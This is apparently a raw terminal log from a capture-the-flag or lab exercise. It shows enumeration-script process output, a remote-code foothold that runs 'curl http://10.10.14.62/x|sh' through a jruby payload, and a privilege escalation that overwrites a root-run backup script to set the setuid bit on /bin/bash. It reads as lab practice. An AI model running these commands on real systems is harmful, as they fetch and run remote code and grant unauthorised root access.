 13:29     7886 pericles /bin/sh ./lse.sh -l1
13:29     7834 pericles grep -v root
13:29     7833 pericles /bin/sh ./lse.sh -l1
13:29     7832 pericles /bin/sh ./lse.sh -l1
13:29     7768 pericles find / -path /proc -prune -o -path /sys -prune -o -path /dev -prune -o -path /usr/lib -prune -o -path /usr/share -prune -o -regextype egrep -iregex .*(backup|dump|cop(y|ies)|bak|bkp)[^/]*\.(sql|tgz|tar|zip)?\.?(gz
|xz|bzip2|bz2|lz|7z)? -readable -type f -exec ls -al {} ;
13:29     7767 pericles /bin/sh ./lse.sh -l1
13:29     7755 pericles /bin/sh ./lse.sh -l1
13:29     7754 pericles seq 35 67
13:29     7666 pericles find / -path /proc -prune -o -path /sys -prune -o -path /dev -prune -o ( -name .git -o -name .svn ) -print
13:29     7665 pericles /bin/sh ./lse.sh -l1
13:29     7610 pericles /bin/sh ./lse.sh -l1
13:29     7343 pericles /bin/sh ./lse.sh -l1
13:29     7196 pericles find / -path /proc -prune -o -path /sys -prune -o -path /dev -prune -o -perm -4000 -type f -print
13:29     7195 pericles /bin/sh ./lse.sh -l1
13:29     7111 pericles find / -path /home/pericles -prune -o -path /proc -prune -o -path /sys -prune -o -path /dev -prune -o -type l -user pericles -print
13:29     5700 pericles find / -path /home/pericles -prune -o -path /proc -prune -o -path /sys -prune -o -path /dev -prune -o -not -type l -writable -print
13:29     5699 pericles /bin/sh ./lse.sh -l1
13:29     5632 pericles sort -u
13:29     5631 pericles tr :
13:29     5630 pericles cut -d= -f2
13:29     5629 pericles tr -d "'
13:29     5628 pericles grep -ERh ^ *PATH=.* /etc/
13:29     5627 pericles /bin/sh ./lse.sh -l1
13:29     5626 pericles /bin/sh ./lse.sh -l1
13:29     5607 pericles sed s/^ *//g
13:29     5606 pericles uniq -c
13:29     5604 pericles sort -Mr
13:29     5601 pericles grep -v ^START
13:29     5599 pericles sed s/^ *//g
13:29     5597 pericles /bin/sh ./lse.sh -l1
13:29     5596 pericles sleep 60
13:29     5594 pericles /bin/sh ./lse.sh -l1
13:29     5593 pericles /bin/sh ./lse.sh -l1
13:29     5573 pericles /bin/sh ./lse.sh -l1
13:29    10116 pericles sleep 1
13:28     5451 pericles /bin/sh -i
13:28     5424 pericles sh
13:28     5422 pericles bash -c curl http://10.10.14.62/x|sh
13:28     5387 pericles java -Xss2048k -Djffi.boot.library.path=/usr/share/jruby/lib/jni -Djava.security.egd=file:/dev/urandom -Xbootclasspath/a:/usr/share/jruby/lib/jruby.jar -classpath : -Djruby.home=/usr/share/jruby -Djruby.lib=/usr/s
hare/jruby/lib -Djruby.script=jruby -Djruby.shell=/bin/sh -Ddebian.include.mri_vendor_libdir_in_load_path=true org.jruby.Main /opt/json_project/parse.rb /dev/shm/payloadmAF4NP
13:28     5386 pericles sh -c /usr/bin/jruby /opt/json_project/parse.rb /dev/shm/payloadmAF4NP 2>&1
13:10     2281 pericles /usr/sbin/apache2 -k start
13:04      974 pericles /usr/sbin/apache2 -k start
13:04      971 pericles /usr/sbin/apache2 -k start
13:04      970 pericles /usr/sbin/apache2 -k start
13:04      969 pericles /usr/sbin/apache2 -k start
13:04      968 pericles /usr/sbin/apache2 -k start
---
[i] pro500 Running processes............................................... skip
[i] pro510 Running process binaries and permissions........................ skip
==================================( FINISHED )==================================
$cat /usr/bin/timer_backup.sh
#!/bin/bash
zip -r website.bak.zip /var/www/html && mv website.bak.zip /root/backup.zip
$ echo '#!/bin/bash\nchmod u+s /bin/bash' > /usr/bin/timer_backup.sh
$ ls -